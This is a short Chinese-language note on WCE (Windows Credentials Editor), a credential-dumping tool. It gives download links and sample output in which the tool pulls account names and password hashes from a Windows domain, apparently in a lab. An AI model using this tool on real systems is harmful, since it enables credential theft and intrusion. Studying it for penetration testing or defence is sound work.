 03
WCE
WCE：Windows Credentials Editor
WCE是跟mimikztz齐名的一款hash管理工具。
官网地址：https://www.ampliasecurity.com/research.html
32位下载：https://www.ampliasecurity.com/research/wce_v1_42beta_x32.zip
64位下载：https://www.ampliasecurity.com/research/wce_v1_42beta_x64.zip
历史版本下载：https://www.ampliasecurity.com/research/windows-credentials-editor/
C:\Users\Administrator\Desktop>C:\Users\Administrator\Desktop\wce.exe
WCE v1.42beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampli
Use -h for help.
Administrator:DE1AY:F67CE55AC831223D123A BC3A245098389CB1E41071EA3
mssql:DE1AY:F67CE55AC831223DC187B8085FE1 596A5DB81874498A24
WEB$:DE1AY:00000000000000000000000000000 38B6C49F09C22A984
C:\Users\Administrator\Desktop>